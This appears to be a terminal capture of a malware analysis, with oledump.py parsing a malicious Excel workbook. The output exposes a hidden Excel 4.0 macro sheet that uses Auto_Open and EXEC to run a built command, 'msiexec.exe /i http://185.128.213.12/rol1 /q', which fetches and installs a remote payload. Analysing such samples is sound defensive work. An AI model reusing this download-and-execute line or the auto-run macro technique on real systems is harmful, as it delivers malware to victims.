 Demo — bash — 136×37
@DidierStevens $ ./oledump.py -p plugin_biff --pluginoptions "-x" 3160c1547217035c8fa1611040025e1e71bd48dac524d9b0958eea3a09a4d04b.vir.z
ip
  1:      4096 '\x05DocumentSummaryInformation'
  2:      4096 '\x05SummaryInformation'
  3:    100260 'Workbook'
               Plugin: BIFF plugin
                 0085     22 BOUNDSHEET : Sheet Information – Excel 4.0 macro sheet, hidden
                 0085     18 BOUNDSHEET : Sheet Information – worksheet or dialog sheet, visible
                 '0018      28 LABEL : Cell Value, String Constant – \x00Macro'
                 '0018      28 LABEL : Cell Value, String Constant – \x00Macro'
                 0018     23 LABEL : Cell Value, String Constant – build-in-name 1 Auto_Open
                 0006     31 FORMULA : Cell Formula – R1C1 len=9 ptgName 0001
                 0006     26 FORMULA : Cell Formula – R3C1 len=4 ptgFuncVarV args 0 func HALT (0x0036)
                 0006     31 FORMULA : Cell Formula – R5C1 len=9 ptgName 0002
                 0006     26 FORMULA : Cell Formula – R8C1 len=4 ptgFuncVarV args 0 func RETURN (0x0037)
                 0006     33 FORMULA : Cell Formula – R14C1 len=11 ptgRef3dV R~29C~0 ptgFuncVarV args 1 func EXEC (0x006e)
                 0006     26 FORMULA : Cell Formula – R17C1 len=4 ptgFuncVarV args 0 func RETURN (0x0037)
                 0006     51 FORMULA : Cell Formula – R30C1 len=29 ptgRefV R~30C~0 ptgRefV R~31C~0 ptgRefV R~29C~2 ptgRefV R~32C~0 ptgRe
fV R~33C~0 ptgFuncVarV args 5 func CONCATENATE (0x0150)
                 "0207     72 STRING : String Value of a Formula – msiexec.exe RETURN=185 /i http://185.128.213.12/rol1 /q ksw='%TEMP%'
"
                 0006     26 FORMULA : Cell Formula – R35C1 len=4 ptgFuncVarV args 0 func HALT (0x0036)
@DidierStevens $